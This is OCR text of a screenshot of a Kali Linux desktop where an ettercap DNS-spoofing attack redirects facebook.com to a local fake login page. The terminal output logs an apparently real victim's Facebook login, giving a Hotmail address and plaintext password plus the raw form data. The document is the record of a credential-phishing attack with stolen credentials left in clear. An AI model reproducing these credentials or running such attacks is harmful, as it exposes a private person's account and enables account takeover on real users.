 Applications Places Wed Aug 12, 2:45 AM root
www
File Edit View Go Bookmarks Help
Devices
Floppy Drive
Computer
Home
Desktop
File System
Trash
Network
Browse Net...
var www
harvester_2015-
08-12 02:43:06.
435413.txt
"index.html" selected (39.6 kB)
root@kali: ~
File Edit View Search Terminal Help
GROUP 1 : ANY (all the hosts in the list)
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
Activating dns_spoof plugin...
dns_spoof: [www.facebook.com] spoofed to [10.0.0.2]
dns_spoof: [www.facebook.com] spoofed to [10.0.0.2]
dns_spoof: [www.facebook.com] spoofed to [10.0.0.2]
HTTP : 10.0.0.2:80 -> USER: ahmed.rafat880@hotmail.com PASS: ahmed123 INFO: ht
tp://www.facebook.com/
CONTENT: lsd=AVo1u0RK&display=&enable_profile_selector=&legacy_return=1&profile_
selector_ids=&trynum=1&timezone=&lgndim=&lgnrnd=234349_39WQ&lgnjs=n&email=ahmed.
rafat880@hotmail.com&pass=ahmed123&default_persistent=0&login=%D8%AA%D8%B3%D8%AC
%D9%8A%D9%84+%D8%A7%D9%84%D8%AF%D8%AE%D9%88%D9%84
dns_spoof: [www.facebook.com] spoofed to [10.0.0.2]
KALI LINUX
"the quieter you become, the more you are able to hear"